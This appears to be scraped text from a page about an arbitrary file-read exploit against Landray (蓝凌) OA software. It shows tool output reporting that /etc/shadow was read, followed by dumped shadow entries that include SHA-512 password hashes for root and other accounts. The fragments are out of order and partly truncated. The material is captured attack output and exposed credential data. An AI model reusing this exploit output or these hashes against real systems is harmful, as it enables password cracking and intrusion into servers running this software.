 ll蓝凌OA
gdm:!!:17009::::::
gnome-initial-setup:!!:17009::::::
avahi:!!:17009::::::
pcp:!!:17009::::::
postfix:!!:17009::::::
sshd:!!:17009::::::
oprofile:!!:17009::::::
tcpdump:!!:17009::::::
syscheck:$6$chrq/TRA6zE5$b4nE1LfRkwTd90U2r5Swn/AA.YOAnyM3RcvXVE8.iW9uadLu247BynxsXkW.vLUgxSS.B3mSha3/kUzJB0ku3/:17010:0:99999:7:::
ekp:$6$FzkH/ctt$TdR..exq3ROHh8/vE.6Hi6HTcTfvN0ENRtgPBqPasLT1PDnRtE7K9YufwaDww1yWF62Z5cQiBuBAiK.w8k.b11:17011:0:99999:7:::
[o] 请求
[o] 请求
[o] 请
[o] 请
[o] 读取 /etc/shadow 成功
[o] 内容:
root:$6$XQUrv5sD$Z.zN0O5e0mQIVxlPNdOnkYARk2ANQ/EQ25JCQLMgfXKma59mTPKEZYIG83Xffs.i2mukWR1qYygRSNoIaSFvo/:18143:0:99999:7:::
bin:*:17632:0:99999:7:::
daemon:*:17632:0:99999:7:::
adm:*:17632:0:99999:7:::
lp:*:17632:0:99999:7:::
sync:*:17632:0:99999:7:::
shutdown:*:17632:0:99999:7:::
halt:*:17632:0:99999:7:::
mail:*:17632:0:99999:7:::
深夜笔记本